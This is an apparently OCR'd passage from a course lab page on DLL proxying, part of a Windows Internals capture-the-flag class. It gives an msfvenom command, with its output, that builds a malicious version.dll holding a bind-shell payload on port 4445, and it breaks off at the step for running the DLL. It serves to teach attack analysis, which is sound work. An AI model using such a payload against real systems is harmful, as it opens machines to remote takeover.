 samsclass.info: Sam Bowne Class I
Windows Internals CTF
PMA 126: DLL Proxying (20 pts
samsclass.info/126/proj/PMA126.htm
9
Installing Metasploit
You should already have Metasploit installed from a previous project.
Making a Malicious DLL
In the Administrator Command Prompt window, execute this command:
C:\metasploit-framework\bin\msfvenom -p windows/x64/shell_bind_tcp LPORT=4445 -f dll -o version.dll
Administrator: Command Prompt
c:\Users\IEUser\Desktop\dllproxy>C:\metasploit-framework\bin\msfvenom -p
windows/x64/shell_bind_tcp LPORT=4445 -f dll -o version.dll
C:/metasploit-framework/embedded/lib/ruby/gems/2.6.0/gems/rex-core-0.1.13
/lib/rex/compat.rb:376: warning: Win32API is deprecated after Ruby 1.9.1;
use fiddle directly instead
[-] No platform was selected, choosing Msf::Module::Platform::Windows fro
m the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 505 bytes
Final size of dll file: 5120 bytes
Saved as: version.dll
c:\Users\IEUser\Desktop\dllproxy>_
Restarting Process Monitor
In Process Monitor, in the toolbar, click the fifth icon (the eraser) to clear the old events.
Then click the third icon (the magnifying glass) to start monitoring.
Running the Malicious DLL